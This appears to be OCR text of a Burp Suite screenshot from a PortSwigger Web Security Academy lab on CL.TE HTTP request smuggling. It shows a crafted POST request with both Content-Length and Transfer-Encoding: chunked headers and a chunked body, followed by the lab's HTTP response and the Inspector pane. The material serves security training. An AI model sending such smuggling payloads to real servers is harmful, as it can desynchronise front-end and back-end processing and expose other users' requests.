 1 × 2 × +
Send Cancel < ▾ > ▾ Target: https://0a63006b04a45b6c802bdabb006e0014.web-security-academy.net HTTP/1
content-Length update is marked
Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host:
0a63006b04a45b6c802bdabb006e0014.web-security-aca
demy.net
3 Cookie: session=UIqYs5tZYqut4HQLWQSG3tMpoOwzuYhn
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113",
"Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.5
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://portswigger.net/
18 Accept-Encoding: gzip, deflate
19 Content-Type: application/x-www-form-urlencoded
20 Transfer-Encoding: chunked
21 Content-Length: 23
22
23 b
24 q=smuggling
25 0
26
27
28
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 7868
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=
stylesheet>
12 <title>
HTTP request smuggling, confirming a CL.TE
vulnerability via differential responses
</title>
13 </head>
14 <body>
15 <script src="
/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
HTTP request smuggling, confirming
a CL.TE vulnerability via
differential responses
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/
request-smuggling/finding/lab-confirm
ing-cl-te-via-differential-responses'
>
23
Back&nbsp;to&nbsp;lab&nbsp;descript
ion&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
Search... 0 matches
Inspector
Selection 19 (0x13)
Selected text
b \r \n
q=smuggling \r \n
0 \r \n
Decoded from: URL encoding
b \r \n
q=smuggling \r \n
0 \r \n
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 20
Response headers 4